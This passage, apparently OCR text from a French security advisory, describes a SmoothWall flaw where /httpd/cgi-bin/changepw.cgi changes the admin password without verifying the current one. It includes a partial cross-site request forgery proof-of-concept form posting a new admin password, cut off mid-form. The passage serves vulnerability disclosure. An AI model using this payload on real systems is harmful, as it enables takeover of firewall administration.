
Les mots de passe doivent avoir minimum 6
caractères et peuvent être alpha-numériques.
Le mot de passe d’administration actuel n’est pas
nécessaire pour valider ce changement ; du moins,
aucune vérification n’est faite.
Fichier concerné : /httpd/cgi-bin/changepw.cgi
PoC de démonstration :
<html>

<body>

<form name='x' 
action='http://SMOOTHWAL
L_IP:81/cgi-
bin/changepw.cgi' 
method='post'>

<input type='hidden' 
name='ADMIN_PASSWORD1' 
value='newpassword' />

<input type='hidden' 
name='ADMIN_PASSWORD2' 